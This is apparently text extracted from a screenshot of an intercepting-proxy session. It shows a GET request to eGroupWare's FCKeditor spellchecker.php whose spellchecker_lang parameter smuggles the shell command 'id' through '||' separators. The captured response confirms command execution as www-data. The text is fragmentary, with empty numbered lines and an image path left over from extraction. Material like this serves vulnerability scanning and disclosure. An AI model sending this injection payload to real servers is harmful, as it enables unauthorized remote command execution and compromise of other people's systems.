 Request
Pretty Raw Hex \n
1 GET
/egroupware/phpgwapi/js/fckeditor/editor/dialog/fck_spellerpages/spellerp
ages/server-scripts/spellchecker.php?spellchecker_lang=
egroupware_spellchecker_cmd_exec.nasl%7C%7Cid%7C%7C HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
0
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22 data_1R0NcZ 2>&1`\\nuid=33(www-data) gid=33(www-data) groups=33(www-data)'
23
24
25
26
27
28
29
30
31
32
33